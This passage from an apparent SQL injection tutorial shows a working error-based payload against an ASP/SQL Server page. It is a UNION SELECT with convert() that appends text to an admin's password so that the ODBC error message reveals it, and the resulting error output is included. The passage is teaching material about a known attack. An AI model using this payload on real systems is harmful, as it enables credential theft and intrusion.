 Get Numeric String Value

To solve this problem, we can append the numeric string with some alphabets to make sure the conversion fail. Let us try this query instead:

http://duck/index.asp?id=10 UNION SELECT TOP 1 convert(int, password%2b' %20morpheus') FROM admin_login where login_name='trinity'--

We simply use a plus sign (+) to append the password with any text we want. (ASSCII code for '+' = 0x2b). We will append '(space)morpheus' into the actual password. Therefore, even if we have a numeric string '31173', it will become '31173 morpheus'. By manually calling the convert() function, trying to convert '31173 morpheus' into an integer, SQL Server will throw out ODBC error message:

Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value '31173 morpheus' to a column of data type int.
/index.asp, line 5

56